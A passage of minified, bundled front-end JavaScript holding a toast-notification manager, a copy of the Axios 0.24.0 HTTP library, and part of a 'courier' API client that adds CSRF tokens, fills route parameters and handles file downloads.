   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Li() {
  this.handlers = [];
}
Li.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Li.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Li.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Li, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Mn, Wr;
function Na() {
  if (Wr)
    return Mn;
  Wr = 1;
  var e = Da;
  return Mn = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Mn;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Na();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
var qn, Jr;
function Mi() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Na(), a = Oi(), d = Mi();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Le() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Le : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Le);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Aa() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Aa(), b_ = Oi(), y_ = Mi();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, La = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function Ma() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = Ma().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = La, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Mi();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = La, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Mi();
$e.CancelToken = $_();
$e.isCancel = Aa();
$e.VERSION = Ma().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
